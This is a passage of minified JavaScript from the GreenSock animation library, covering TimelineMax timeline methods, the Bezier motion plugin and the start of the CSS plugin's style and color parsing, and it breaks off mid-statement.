for(n=this._last;n&&(l=n._prev,d===this._time&&(!this._paused||w));){if(n._active||n._startTime<=v&&!n._paused&&!n._gc){if(f===n){for(f=n._prev;f&&f.endTime()>this._time;)f.render(f._reversed?f.totalDuration()-(t-f._startTime)*f._timeScale:(t-f._startTime)*f._timeScale,e,i),f=f._prev;f=null,this.pause()}n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)}n=l}this._onUpdate&&(e||(o.length&&a(),this._callback("onUpdate"))),h&&(this._locked||this._gc||(_===this._startTime||y!==this._timeScale)&&(0===this._time||p>=this.totalDuration())&&(s&&(o.length&&a(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[h]&&this._callback(h)))}else m!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate"))},c.getActive=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var n,r,s=[],o=this.getChildren(t,e,i),a=0,l=o.length;for(n=0;l>n;n++)(r=o[n]).isActive()&&(s[a++]=r);return s},c.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),n=i.length;for(e=0;n>e;e++)if(i[e].time>t)return i[e].name;return null},c.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;--i>-1;)if(e[i].time<t)return e[i].name;return null},c.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},c.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},c.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},c.totalDuration=function(e){return arguments.length?-1!==this._repeat&&e?this.timeScale(this.totalDuration()/e):this:(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},c.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},c.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},c.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},c.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},c.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},n},!0),t=180/Math.PI,e=[],i=[],n=[],r={},s=_gsScope._gsDefine.globals,o=function(t,e,i,n){i===n&&(i=n-(n-e)/1e6),t===e&&(e=t+(i-t)/1e6),this.a=t,this.b=e,this.c=i,this.d=n,this.da=n-t,this.ca=i-t,this.ba=e-t},a=function(t,e,i,n){var r={a:t},s={},o={},a={c:n},l=(t+e)/2,h=(e+i)/2,c=(i+n)/2,u=(l+h)/2,f=(h+c)/2,d=(f-u)/8;return r.b=l+(t-l)/4,s.b=u+d,r.c=s.a=(r.b+s.b)/2,s.c=o.a=(u+f)/2,o.b=f-d,a.b=c+(n-c)/4,o.c=a.a=(o.b+a.b)/2,[r,s,o,a]},l=function(t,r,s,o,l){var h,c,u,f,d,p,g,v,m,_,y,b,w,x=t.length-1,S=0,T=t[0].a;for(h=0;x>h;h++)c=(d=t[S]).a,u=d.d,f=t[S+1].d,l?(y=e[h],w=((b=i[h])+y)*r*.25/(o?.5:n[h]||.5),v=u-((p=u-(u-c)*(o?.5*r:0!==y?w/y:0))+(((g=u+(f-u)*(o?.5*r:0!==b?w/b:0))-p)*(3*y/(y+b)+.5)/4||0))):v=u-((p=u-(u-c)*r*.5)+(g=u+(f-u)*r*.5))/2,p+=v,g+=v,d.c=m=p,d.b=0!==h?T:T=d.a+.6*(d.c-d.a),d.da=u-c,d.ca=m-c,d.ba=T-c,s?(_=a(c,T,m,u),t.splice(S,1,_[0],_[1],_[2],_[3]),S+=4):S++,T=g;(d=t[S]).b=T,d.c=T+.4*(d.d-T),d.da=d.d-d.a,d.ca=d.c-d.a,d.ba=T-d.a,s&&(_=a(d.a,T,d.c,d.d),t.splice(S,1,_[0],_[1],_[2],_[3]))},h=function(t,n,r,s){var a,l,h,c,u,f,d=[];if(s)for(l=(t=[s].concat(t)).length;--l>-1;)"string"==typeof(f=t[l][n])&&"="===f.charAt(1)&&(t[l][n]=s[n]+Number(f.charAt(0)+f.substr(2)));if(0>(a=t.length-2))return d[0]=new o(t[0][n],0,0,t[-1>a?0:1][n]),d;for(l=0;a>l;l++)h=t[l][n],c=t[l+1][n],d[l]=new o(h,0,0,c),r&&(u=t[l+2][n],e[l]=(e[l]||0)+(c-h)*(c-h),i[l]=(i[l]||0)+(u-c)*(u-c));return d[l]=new o(t[l][n],0,0,t[l+1][n]),d},c=function(t,s,o,a,c,u){var f,d,p,g,v,m,_,y,b={},w=[],x=u||t[0];for(d in c="string"==typeof c?","+c+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==s&&(s=1),t[0])w.push(d);if(t.length>1){for(y=t[t.length-1],_=!0,f=w.length;--f>-1;)if(d=w[f],Math.abs(x[d]-y[d])>.05){_=!1;break}_&&(t=t.concat(),u&&t.unshift(u),t.push(t[1]),u=t[t.length-3])}for(e.length=i.length=n.length=0,f=w.length;--f>-1;)d=w[f],r[d]=-1!==c.indexOf(","+d+","),b[d]=h(t,d,r[d],u);for(f=e.length;--f>-1;)e[f]=Math.sqrt(e[f]),i[f]=Math.sqrt(i[f]);if(!a){for(f=w.length;--f>-1;)if(r[d])for(m=(p=b[w[f]]).length-1,g=0;m>g;g++)v=p[g+1].da/i[g]+p[g].da/e[g]||0,n[g]=(n[g]||0)+v*v;for(f=n.length;--f>-1;)n[f]=Math.sqrt(n[f])}for(f=w.length,g=o?4:1;--f>-1;)p=b[d=w[f]],l(p,s,o,a,r[d]),_&&(p.splice(0,g),p.splice(p.length-g,g));return b},u=function(t,e,i){var n,r,s,a,l,h,c,u,f,d,p,g={},v="cubic"===(e=e||"soft")?3:2,m="soft"===e,_=[];if(m&&i&&(t=[i].concat(t)),null==t||t.length<v+1)throw"invalid Bezier data";for(f in t[0])_.push(f);for(h=_.length;--h>-1;){for(g[f=_[h]]=l=[],d=0,u=t.length,c=0;u>c;c++)n=null==i?t[c][f]:"string"==typeof(p=t[c][f])&&"="===p.charAt(1)?i[f]+Number(p.charAt(0)+p.substr(2)):Number(p),m&&c>1&&u-1>c&&(l[d++]=(n+l[d-2])/2),l[d++]=n;for(u=d-v+1,d=0,c=0;u>c;c+=v)n=l[c],r=l[c+1],s=l[c+2],a=2===v?0:l[c+3],l[d++]=p=3===v?new o(n,r,s,a):new o(n,(2*r+n)/3,(2*r+s)/3,s);l.length=d}return g},f=function(t,e,i){for(var n,r,s,o,a,l,h,c,u,f,d,p=1/i,g=t.length;--g>-1;)for(s=(f=t[g]).a,o=f.d-s,a=f.c-s,l=f.b-s,n=r=0,c=1;i>=c;c++)n=r-(r=((h=p*c)*h*o+3*(u=1-h)*(h*a+u*l))*h),e[d=g*i+c-1]=(e[d]||0)+n*n},d=function(t,e){var i,n,r,s,o=[],a=[],l=0,h=0,c=(e=e>>0||6)-1,u=[],d=[];for(i in t)f(t[i],o,e);for(r=o.length,n=0;r>n;n++)l+=Math.sqrt(o[n]),d[s=n%e]=l,s===c&&(h+=l,u[s=n/e>>0]=d,a[s]=h,l=0,d=[]);return{length:h,lengths:a,segments:u}},p=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.7",API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._mod={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var n,r,s,o,a,l=e.values||[],h={},f=l[0],p=e.autoRotate||i.vars.orientToBezier;for(n in this._autoRotate=p?p instanceof Array?p:[["x","y","rotation",!0===p?0:Number(p)||0]]:null,f)this._props.push(n);for(s=this._props.length;--s>-1;)n=this._props[s],this._overwriteProps.push(n),r=this._func[n]="function"==typeof t[n],h[n]=r?t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]():parseFloat(t[n]),a||h[n]!==l[0][n]&&(a=h);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?c(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,a):u(l,e.type,h),this._segCount=this._beziers[n].length,this._timeRes){var g=d(this._beziers,this._timeRes);this._length=g.length,this._lengths=g.lengths,this._segments=g.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(p=this._autoRotate)for(this._initialRotations=[],p[0]instanceof Array||(this._autoRotate=p=[p]),s=p.length;--s>-1;){for(o=0;3>o;o++)n=p[s][o],this._func[n]="function"==typeof t[n]&&t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)];n=p[s][2],this._initialRotations[s]=(this._func[n]?this._func[n].call(this._target):this._target[n])||0,this._overwriteProps.push(n)}return this._startRatio=i.vars.runBackwards?1:0,!0},set:function(e){var i,n,r,s,o,a,l,h,c,u,f=this._segCount,d=this._func,p=this._target,g=e!==this._startRatio;if(this._timeRes){if(c=this._lengths,u=this._curSeg,e*=this._length,r=this._li,e>this._l2&&f-1>r){for(h=f-1;h>r&&(this._l2=c[++r])<=e;);this._l1=c[r-1],this._li=r,this._curSeg=u=this._segments[r],this._s2=u[this._s1=this._si=0]}else if(e<this._l1&&r>0){for(;r>0&&(this._l1=c[--r])>=e;);0===r&&e<this._l1?this._l1=0:r++,this._l2=c[r],this._li=r,this._curSeg=u=this._segments[r],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(i=r,e-=this._l1,r=this._si,e>this._s2&&r<u.length-1){for(h=u.length-1;h>r&&(this._s2=u[++r])<=e;);this._s1=u[r-1],this._si=r}else if(e<this._s1&&r>0){for(;r>0&&(this._s1=u[--r])>=e;);0===r&&e<this._s1?this._s1=0:r++,this._s2=u[r],this._si=r}a=(r+(e-this._s1)/(this._s2-this._s1))*this._prec||0}else a=(e-(i=0>e?0:e>=1?f-1:f*e>>0)*(1/f))*f;for(n=1-a,r=this._props.length;--r>-1;)s=this._props[r],l=(a*a*(o=this._beziers[s][i]).da+3*n*(a*o.ca+n*o.ba))*a+o.a,this._mod[s]&&(l=this._mod[s](l,p)),d[s]?p[s](l):p[s]=l;if(this._autoRotate){var v,m,_,y,b,w,x,S=this._autoRotate;for(r=S.length;--r>-1;)s=S[r][2],w=S[r][3]||0,x=!0===S[r][4]?1:t,o=this._beziers[S[r][0]],v=this._beziers[S[r][1]],o&&v&&(o=o[i],v=v[i],m=o.a+(o.b-o.a)*a,m+=((y=o.b+(o.c-o.b)*a)-m)*a,y+=(o.c+(o.d-o.c)*a-y)*a,_=v.a+(v.b-v.a)*a,_+=((b=v.b+(v.c-v.b)*a)-_)*a,b+=(v.c+(v.d-v.c)*a-b)*a,l=g?Math.atan2(b-_,y-m)*x+w:this._initialRotations[r],this._mod[s]&&(l=this._mod[s](l,p)),d[s]?p[s](l):p[s]=l)}}}),g=p.prototype,p.bezierThrough=c,p.cubicToQuadratic=a,p._autoCSS=!0,p.quadraticToCubic=function(t,e,i){return new o(t,(2*e+t)/3,(2*e+i)/3,i)},p._cssRegister=function(){var t=s.CSSPlugin;if(t){var e=t._internals,i=e._parseToProxy,n=e._setPluginRatio,r=e.CSSPropTween;e._registerComplexSpecialProp("bezier",{parser:function(t,e,s,o,a,l){e instanceof Array&&(e={values:e}),l=new p;var h,c,u,f=e.values,d=f.length-1,g=[],v={};if(0>d)return a;for(h=0;d>=h;h++)u=i(t,f[h],o,a,l,d!==h),g[h]=u.end;for(c in e)v[c]=e[c];return v.values=g,(a=new r(t,"bezier",0,0,u.pt,2)).data=u,a.plugin=l,a.setRatio=n,0===v.autoRotate&&(v.autoRotate=!0),!v.autoRotate||v.autoRotate instanceof Array||(h=!0===v.autoRotate?0:Number(v.autoRotate),v.autoRotate=null!=u.end.left?[["left","top","rotation",h,!1]]:null!=u.end.x&&[["x","y","rotation",h,!1]]),v.autoRotate&&(o._transform||o._enableTransforms(!1),u.autoRotate=o._target._gsTransform,u.proxy.rotation=u.autoRotate.rotation||0,o._overwriteProps.push("rotation")),l._onInitTween(u.proxy,v,o._tween),a}})}},g._mod=function(t){for(var e,i=this._overwriteProps,n=i.length;--n>-1;)(e=t[i[n]])&&"function"==typeof e&&(this._mod[i[n]]=e)},g._kill=function(t){var e,i,n=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=n.length;--i>-1;)n[i]===e&&n.splice(i,1);if(n=this._autoRotate)for(i=n.length;--i>-1;)t[n[i][2]]&&n.splice(i,1);return this._super._kill.call(this,t)},_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,n,r,s,o=function(){t.call(this,"css"),this._overwriteProps.length=0,this.setRatio=o.prototype.setRatio},a=_gsScope._gsDefine.globals,l={},h=o.prototype=new t("css");h.constructor=o,o.version="1.19.0",o.API=2,o.defaultTransformPerspective=0,o.defaultSkewType="compensated",o.defaultSmoothOrigin=!0,h="px",o.suffixMap={top:h,right:h,bottom:h,left:h,width:h,height:h,fontSize:h,padding:h,margin:h,perspective:h,lineHeight:""};var c,u,f,d,p,g,v,m,_=/(?:\-|\.|\b)(\d|\.|e\-)+/g,y=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,b=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,w=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,x=/(?:\d|\-|\+|=|#|\.)*/g,S=/opacity *= *([^)]*)/i,T=/opacity:([^;]*)/i,C=/alpha\(opacity *=.+?\)/i,O=/^(rgb|hsl)/,E=/([A-Z])/g,k=/-([a-z])/gi,A=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,M=function(t,e){return e.toUpperCase()},P=/(?:Left|Right|Width)/i,I=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,R=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,L=/,(?=[^\)]*(?:\(|$))/gi,D=/[\s,\(]/i,j=Math.PI/180,N=180/Math.PI,B={},W=document,F=function(t){return W.createElementNS?W.createElementNS("http://www.w3.org/1999/xhtml",t):W.createElement(t)},Y=F("div"),U=F("img"),X=o._internals={_specialProps:l},V=navigator.userAgent,G=function(){var t=V.indexOf("Android"),e=F("a");return f=-1!==V.indexOf("Safari")&&-1===V.indexOf("Chrome")&&(-1===t||Number(V.substr(t+8,1))>3),p=f&&Number(V.substr(V.indexOf("Version/")+8,1))<6,d=-1!==V.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(V)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(V))&&(g=parseFloat(RegExp.$1)),!!e&&(e.style.cssText="top:1px;opacity:.55;",/^0.55/.test(e.style.opacity))}(),H=function(t){return S.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},z=function(t){window.console&&console.log(t)},q="",Q="",K=function(t,e){var i,n,r=(e=e||Y).style;if(void 0!==r[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],n=5;--n>-1&&void 0===r[i[n]+t];);return n>=0?(q="-"+(Q=3===n?"ms":i[n]).toLowerCase()+"-",Q+t):null},$=W.defaultView?W.defaultView.getComputedStyle:function(){},J=o.getStyle=function(t,e,i,n,r){var s;return G||"opacity"!==e?(!n&&t.style[e]?s=t.style[e]:(i=i||$(t))?s=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(E,"-$1").toLowerCase()):t.currentStyle&&(s=t.currentStyle[e]),null==r||s&&"none"!==s&&"auto"!==s&&"auto auto"!==s?s:r):H(t)},Z=X.convertToPixels=function(t,i,n,r,s){if("px"===r||!r)return n;if("auto"===r||!n)return 0;var a,l,h,c=P.test(i),u=t,f=Y.style,d=0>n,p=1===n;if(d&&(n=-n),p&&(n*=100),"%"===r&&-1!==i.indexOf("border"))a=n/100*(c?t.clientWidth:t.clientHeight);else{if(f.cssText="border:0 solid red;position:"+J(t,"position")+";line-height:0;","%"!==r&&u.appendChild&&"v"!==r.charAt(0)&&"rem"!==r)f[c?"borderLeftWidth":"borderTopWidth"]=n+r;else{if(l=(u=t.parentNode||W.body)._gsCache,h=e.ticker.frame,l&&c&&l.time===h)return l.width*n/100;f[c?"width":"height"]=n+r}u.appendChild(Y),a=parseFloat(Y[c?"offsetWidth":"offsetHeight"]),u.removeChild(Y),c&&"%"===r&&!1!==o.cacheWidths&&((l=u._gsCache=u._gsCache||{}).time=h,l.width=a/n*100),0!==a||s||(a=Z(t,i,n,r,!0))}return p&&(a/=100),d?-a:a},tt=X.calculateOffset=function(t,e,i){if("absolute"!==J(t,"position",i))return 0;var n="left"===e?"Left":"Top",r=J(t,"margin"+n,i);return t["offset"+n]-(Z(t,e,parseFloat(r),r.replace(x,""))||0)},et=function(t,e){var i,n,r,s={};if(e=e||$(t,null))if(i=e.length)for(;--i>-1;)(-1===(r=e[i]).indexOf("-transform")||kt===r)&&(s[r.replace(k,M)]=e.getPropertyValue(r));else for(i in e)(-1===i.indexOf("Transform")||Et===i)&&(s[i]=e[i]);else if(e=t.currentStyle||t.style)for(i in e)"string"==typeof i&&void 0===s[i]&&(s[i.replace(k,M)]=e[i]);return G||(s.opacity=H(t)),n=Ft(t,e,!1),s.rotation=n.rotation,s.skewX=n.skewX,s.scaleX=n.scaleX,s.scaleY=n.scaleY,s.x=n.x,s.y=n.y,Mt&&(s.z=n.z,s.rotationX=n.rotationX,s.rotationY=n.rotationY,s.scaleZ=n.scaleZ),s.filters&&delete s.filters,s},it=function(t,e,i,n,r){var s,o,a,l={},h=t.style;for(o in i)"cssText"!==o&&"length"!==o&&isNaN(o)&&(e[o]!==(s=i[o])||r&&r[o])&&-1===o.indexOf("Origin")&&("number"==typeof s||"string"==typeof s)&&(l[o]="auto"!==s||"left"!==o&&"top"!==o?""!==s&&"auto"!==s&&"none"!==s||"string"!=typeof e[o]||""===e[o].replace(w,"")?s:0:tt(t,o),void 0!==h[o]&&(a=new mt(h,o,h[o],a)));if(n)for(o in n)"className"!==o&&(l[o]=n[o]);return{difs:l,firstMPT:a}},nt={width:["Left","Right"],height:["Top","Bottom"]},rt=["marginLeft","marginRight","marginTop","marginBottom"],st=function(t,e,i){if("svg"===(t.nodeName+"").toLowerCase())return(i||$(t))[e]||0;if(t.getBBox&&Nt(t))return t.getBBox()[e]||0;var n=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),r=nt[e],s=r.length;for(i=i||$(t,null);--s>-1;)n-=parseFloat(J(t,"padding"+r[s],i,!0))||0,n-=parseFloat(J(t,"border"+r[s]+"Width",i,!0))||0;return n},ot=function(t,e){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";(null==t||""===t)&&(t="0 0");var i,n=t.split(" "),r=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":n[0],s=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":n[1];if(n.length>3&&!e){for(n=t.split(", ").join(",").split(","),t=[],i=0;i<n.length;i++)t.push(ot(n[i]));return t.join(",")}return null==s?s="center"===r?"50%":"0":"center"===s&&(s="50%"),("center"===r||isNaN(parseFloat(r))&&-1===(r+"").indexOf("="))&&(r="50%"),t=r+" "+s+(n.length>2?" "+n[2]:""),e&&(e.oxp=-1!==r.indexOf("%"),e.oyp=-1!==s.indexOf("%"),e.oxr="="===r.charAt(1),e.oyr="="===s.charAt(1),e.ox=parseFloat(r.replace(w,"")),e.oy=parseFloat(s.replace(w,"")),e.v=t),e||t},at=function(t,e){return"function"==typeof t&&(t=t(m,v)),"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)||0},lt=function(t,e){return"function"==typeof t&&(t=t(m,v)),null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)||0},ht=function(t,e,i,n){var r,s,o,a,l;return"function"==typeof t&&(t=t(m,v)),null==t?a=e:"number"==typeof t?a=t:(r=360,s=t.split("_"),o=((l="="===t.charAt(1))?parseInt(t.charAt(0)+"1",10)*parseFloat(s[0].substr(2)):parseFloat(s[0]))*(-1===t.indexOf("rad")?1:N)-(l?0:e),s.length&&(n&&(n[i]=e+o),-1!==t.indexOf("short")&&((o%=r)!==o%(r/2)&&(o=0>o?o+r:o-r)),-1!==t.indexOf("_cw")&&0>o?o=(o+9999999999*r)%r-(o/r|0)*r:-1!==t.indexOf("ccw")&&o>0&&(o=(o-9999999999*r)%r-(o/r|0)*r)),a=e+o),1e-6>a&&a>-1e-6&&(a=0),a},ct={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ut=function(t,e,i){return 255*(1>6*(t=0>t?t+1:t>1?t-1:t)?e+(i-e)*t*6:.5>t?i:2>3*t?e+(i-e)*(2/3-t)*6:e)+.5|0},ft=o.parseColor=function(t,e){var i,n,r,s,o,a,l,h,c,u,f;if(t)if("number"==typeof t)i=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),ct[t])i=ct[t];else if("#"===t.charAt(0))4===t.length&&(t="#"+(n=t.charAt(1))+n+(r=t.charAt(2))+r+(s=t.charAt(3))+s),i=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(i=f=t.match(_),e){if(-1!==t.indexOf("="))return t.match(y)}else o=Number(i[0])%360/360,a=Number(i[1])/100,n=2*(l=Number(i[2])/100)-(r=.5>=l?l*(a+1):l+a-l*a),i.length>3&&(i[3]=Number(t[3])),i[0]=ut(o+1/3,n,r),i[1]=ut(o,n,r),i[2]=ut(o-1/3,n,r);else i=t.match(_)||ct.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),i.length>3&&(i[3]=Number(i[3]))}else i=ct.black;return e&&!f&&(n=i[0]/255,r=i[1]/255,s=i[2]/255,l=((h=Math.max(n,r,s))+(c=Math.min(n,r,s)))/2,h===c?o=a=0:(u=h-c,a=l>.5?u/(2-h-c):u/(h+c),o=h===n?(r-s)/u+(s>r?6:0):h===r?(s-n)/u+2:(n-r)/u+4,o*=60),i[0]=o+.5|0,i[1]=100*a+.5|0,i[2]=100*l+.5|0),i},dt=function(t,e){var i,n,r,s=t.match(pt)||[],o=0,a=s.length?"":t;for(i=0;i<s.length;i++)n=s[i],o+=(r=t.substr(o,t.indexOf(n,o)-o)).length+n.length,3===(n=ft(n,e)).length&&n.push(1),a+=r+(e?"hsla("+n[0]+","+n[1]+"%,"+n[2]+"%,"+n[3]:"rgba("+n.join(","))+")";return a+t.substr(o)},pt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(h in ct)pt+="|"+h+"\\b";pt=new RegExp(pt+")","gi"),o.colorStringFilter=function(t){var e,i=t[0]+t[1];pt.test(i)&&(e=-1!==i.indexOf("hsl(")||-1!==i.indexOf("hsla("),t[0]=dt(t[0],e),t[1]=dt(t[1],e)),pt.lastIndex=0},e.defaultStringFilter||(e.defaultStringFilter=o.colorStringFilter);var gt=function(t,e,i,n){if(null==t)return function(t){return t};var r,s=e?(t.match(pt)||[""])[0]:"",o=t.split(s).join("").match(b)||[],a=t.substr(0,t.indexOf(o[0])),l=")"===t.charAt(t.length-1)?")":"",h=-1!==t.indexOf(" ")?" ":",",c=o.length,u=c>0?o[0].replace(_,""):"";return c?r=e?function(t){var e,f,d,p;if("number"==typeof t)t+=u;else if(n&&L.test(t)){for(p=t.replace(L,"|").split("|"),d=0;d<p.length;d++)p[d]=r(p[d]);return p.join(",")}if(e=(t.match(pt)||[s])[0],d=(f=t.split(e).join("").match(b)||[]).length,c>d--)for(;++d<c;)f[d]=i?f[(d-1)/2|0]:o[d];return a+f.join(h)+h+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,s,f;if("number"==typeof t)t+=u;else if(n&&L.test(t)){for(s=t.replace(L,"|").split("|"),f=0;f<s.length;f++)s[f]=r(s[f]);return s.join(",")}if(f=(e=t.match(b)||[]).length,c>f--)for(;++f<c;)e[f]=i?e[(f-1)/2|0]:o[f];return a+e.join(h)+l}:function(t){return t}},vt=function(t){return t=t.split(","),function(e,i,n,r,s,o,a){var l,h=(i+"").split(" ");for(a={},l=0;4>l;l++)a[t[l]]=h[l]=h[l]||h[(l-1)/2>>0];return r.parse(e,a,s,o)}},mt=(X._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,n,r,s,o=this.data,a=o.proxy,l=o.firstMPT;l;)e=a[l.v],l.r?e=Math.round(e):1e-6>e&&e>-1e-6&&(e=0),l.t[l.p]=e,l=l._next;if(o.autoRotate&&(o.autoRotate.rotation=o.mod?o.mod(a.rotation,this.t):a.rotation),1===t||0===t)for(l=o.firstMPT,s=1===t?"e":"b";l;){if((i=l.t).type){if(1===i.type){for(r=i.xs0+i.s+i.xs1,n=1;n<i.l;n++)r+=i["xn"+n]+i["xs"+(n+1)];i[s]=r}}else i[s]=i.s+i.xs0;l=l._next}},function(t,e,i,n,r){this.t=t,this.p=e,this.v=i,this.r=r,n&&(n._prev=this,this._next=n)}),_t=(X._parseToProxy=function(t,e,i,n,r,s){var o,a,l,h,c,u=n,f={},d={},p=i._transform,g=B;for(i._transform=null,B=e,n=c=i.parse(t,e,n,r),B=g,s&&(i._transform=p,u&&(u._prev=null,u._prev&&(u._prev._next=null)));n&&n!==u;){if(n.type<=1&&(d[a=n.p]=n.s+n.c,f[a]=n.s,s||(h=new mt(n,"s",a,h,n.r),n.c=0),1===n.type))for(o=n.l;--o>0;)l="xn"+o,d[a=n.p+"_"+l]=n.data[l],f[a]=n[l],s||(h=new mt(n,l,a,h,n.rxp[l]));n=n._next}return{proxy:f,end:d,firstMPT:h,pt:c}},X.CSSPropTween=function(t,e,n,r,o,a,l,h,c,u,f){this.t=t,this.p=e,this.s=n,this.c=r,this.n=l||e,t instanceof _t||s.push(this.n),this.r=h,this.type=a||0,c&&(this.pr=c,i=!0),this.b=void 0===u?n:u,this.e=void 0===f?n+r:f,o&&(this._next=o,o._prev=this)}),yt=function(t,e,i,n,r,s){var o=new _t(t,e,i,n-i,r,-1,s);return o.b=i,o.e=o.xs0=n,o},bt=o.parseComplex=function(t,e,i,n,r,s,a,l,h,u){i=i||s||"","function"==typeof n&&(n=n(m,v)),a=new _t(t,e,0,0,a,u?2:1,null,!1,l,i,n),n+="",r&&pt.test(n+i)&&(n=[i,n],o.colorStringFilter(n),i=n[0],n=n[1]);var f,d,p,g,b,w,x,S,T,C,O,E,k,A=i.split(", ").join(",").split(" "),M=n.split(", ").join(",").split(" "),P=A.length,I=!1!==c;for((-1!==n.indexOf(",")||-1!==i.indexOf(","))&&(A=A.join(" ").replace(L,", ").split(" "),M=M.join(" ").replace(L,", ").split(" "),P=A.length),P!==M.length&&(P=(A=(s||"").split(" ")).length),a.plugin=h,a.setRatio=u,pt.lastIndex=0,f=0;P>f;f++)if(g=A[f],b=M[f],(S=parseFloat(g))||0===S)a.appendXtra("",S,at(b,S),b.replace(y,""),I&&-1!==b.indexOf("px"),!0);else if(r&&pt.test(g))E=")"+((E=b.indexOf(")")+1)?b.substr(E):""),k=-1!==b.indexOf("hsl")&&G,g=ft(g,k),b=ft(b,k),(T=g.length+b.length>6)&&!G&&0===b[3]?(a["xs"+a.l]+=a.l?" transparent":"transparent",a.e=a.e.split(M[f]).join("transparent")):(G||(T=!1),k?a.appendXtra(T?"hsla(":"hsl(",g[0],at(b[0],g[0]),",",!1,!0).appendXtra("",g[1],at(b[1],g[1]),"%,",!1).appendXtra("",g[2],at(b[2],g[2]),T?"%,":"%"+E,!1):a.appendXtra(T?"rgba(":"rgb(",g[0],b[0]-g[0],",",!0,!0).appendXtra("",g[1],b[1]-g[1],",",!0).appendXtra("",g[2],b[2]-g[2],T?",":E,!0),T&&(g=g.length<4?1:g[3],a.appendXtra("",g,(b.length<4?1:b[3])-g,E,!1))),pt.lastIndex=0;else if(w=g.match(_)){if(!(x=b.match(y))||x.length!==w.length)return 